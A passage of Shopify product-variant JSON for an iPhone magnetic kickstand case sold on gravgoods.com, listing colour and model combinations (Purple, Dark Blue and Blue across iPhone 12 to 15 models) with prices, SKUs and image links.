Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512932002,"title":"Purple \/ iPhone 14 Pro Max","option1":"Purple","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro Max","public_title":"Purple \/ iPhone 14 Pro Max","options":["Purple","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512964770,"title":"Purple \/ iPhone 15","option1":"Purple","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15","public_title":"Purple \/ iPhone 15","options":["Purple","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512997538,"title":"Purple \/ iPhone 15 Plus","option1":"Purple","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Plus","public_title":"Purple \/ iPhone 15 Plus","options":["Purple","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513030306,"title":"Purple \/ iPhone 15 Pro","option1":"Purple","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro","public_title":"Purple \/ iPhone 15 Pro","options":["Purple","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513063074,"title":"Purple \/ iPhone 15 Pro Max","option1":"Purple","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro Max","public_title":"Purple \/ iPhone 15 Pro Max","options":["Purple","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513095842,"title":"Dark Blue \/ iPhone 12","option1":"Dark Blue","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12","public_title":"Dark Blue \/ iPhone 12","options":["Dark Blue","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513128610,"title":"Dark Blue \/ iPhone 12 Pro","option1":"Dark Blue","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro","public_title":"Dark Blue \/ iPhone 12 Pro","options":["Dark Blue","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513161378,"title":"Dark Blue \/ iPhone 12 Pro Max","option1":"Dark Blue","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro Max","public_title":"Dark Blue \/ iPhone 12 Pro Max","options":["Dark Blue","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513194146,"title":"Dark Blue \/ iPhone 13","option1":"Dark Blue","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13","public_title":"Dark Blue \/ iPhone 13","options":["Dark Blue","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513226914,"title":"Dark Blue \/ iPhone 13 Pro","option1":"Dark Blue","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro","public_title":"Dark Blue \/ iPhone 13 Pro","options":["Dark Blue","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513259682,"title":"Dark Blue \/ iPhone 13 Pro Max","option1":"Dark Blue","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro Max","public_title":"Dark Blue \/ iPhone 13 Pro Max","options":["Dark Blue","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513292450,"title":"Dark Blue \/ iPhone 14","option1":"Dark Blue","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14","public_title":"Dark Blue \/ iPhone 14","options":["Dark Blue","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513325218,"title":"Dark Blue \/ iPhone 14 Plus","option1":"Dark Blue","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Plus","public_title":"Dark Blue \/ iPhone 14 Plus","options":["Dark Blue","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513357986,"title":"Dark Blue \/ iPhone 14 Pro","option1":"Dark Blue","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro","public_title":"Dark Blue \/ iPhone 14 Pro","options":["Dark Blue","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513390754,"title":"Dark Blue \/ iPhone 14 Pro Max","option1":"Dark Blue","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro Max","public_title":"Dark Blue \/ iPhone 14 Pro Max","options":["Dark Blue","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513423522,"title":"Dark Blue \/ iPhone 15","option1":"Dark Blue","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15","public_title":"Dark Blue \/ iPhone 15","options":["Dark Blue","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513456290,"title":"Dark Blue \/ iPhone 15 Plus","option1":"Dark Blue","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Plus","public_title":"Dark Blue \/ iPhone 15 Plus","options":["Dark Blue","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513489058,"title":"Dark Blue \/ iPhone 15 Pro","option1":"Dark Blue","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro","public_title":"Dark Blue \/ iPhone 15 Pro","options":["Dark Blue","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513521826,"title":"Dark Blue \/ iPhone 15 Pro Max","option1":"Dark Blue","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Dark Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377551010,"product_id":8089963233442,"position":10,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:13-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333","variant_ids":[43796513095842,43796513128610,43796513161378,43796513194146,43796513226914,43796513259682,43796513292450,43796513325218,43796513357986,43796513390754,43796513423522,43796513456290,43796513489058,43796513521826]},"available":true,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro Max","public_title":"Dark Blue \/ iPhone 15 Pro Max","options":["Dark Blue","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166848674,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513554594,"title":"Blue \/ iPhone 12","option1":"Blue","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12","public_title":"Blue \/ iPhone 12","options":["Blue","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513587362,"title":"Blue \/ iPhone 12 Pro","option1":"Blue","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro","public_title":"Blue \/ iPhone 12 Pro","options":["Blue","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513620130,"title":"Blue \/ iPhone 12 Pro Max","option1":"Blue","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro Max","public_title":"Blue \/ iPhone 12 Pro Max","options":["Blue","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513652898,"title":"Blue \/ iPhone 13","option1":"Blue","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13","public_title":"Blue \/ iPhone 13","options":["Blue","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513685666,"title":"Blue \/ iPhone 13 Pro","option1":"Blue","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro","public_title":"Blue \/ iPhone 13 Pro","options":["Blue","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166815906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796513718434,"title":"Blue \/ iPhone 13 Pro Max","option1":"Blue","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377223330,"product_id":8089963233442,"position":9,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330","variant_ids":[43796513554594,43796513587362,43796513620130,43796513652898,43796513685666,43796513718434,43796513751202,43796513783970,43796513816738,43796513849506,43796513882274,43796513915042,43796513947810,43796513980578]},"available":true,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro Max","public_title":"Blue \/ iPhone 13 Pro Max","options":["Blue","iPhone 13 Pro 